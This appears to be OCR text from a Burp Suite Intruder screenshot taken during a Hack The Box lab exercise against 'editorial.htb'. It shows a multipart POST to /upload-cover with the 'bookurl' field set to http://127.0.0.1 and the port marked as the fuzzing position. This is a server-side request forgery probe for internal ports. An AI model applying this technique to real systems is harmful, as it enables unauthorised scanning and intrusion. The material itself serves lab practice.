 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://editorial.htb
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://editorial.htb/upload
8 Content-Type: multipart/form-data; boundary=---------------------------303216339530804919742803949544
9 Content-Length: 362
10 Origin: http://editorial.htb
11 DNT: 1
12 Connection: close
13 Sec-GPC: 1
14
15 -----------------------------303216339530804919742803949544
16 Content-Disposition: form-data; name="bookurl"
17
18 http://127.0.0.1:§80§
19 -----------------------------303216339530804919742803949544
20 Content-Disposition: form-data; name="bookfile"; filename=""
21 Content-Type: application/octet-stream
22
23
24 -----------------------------303216339530804919742803949544--
25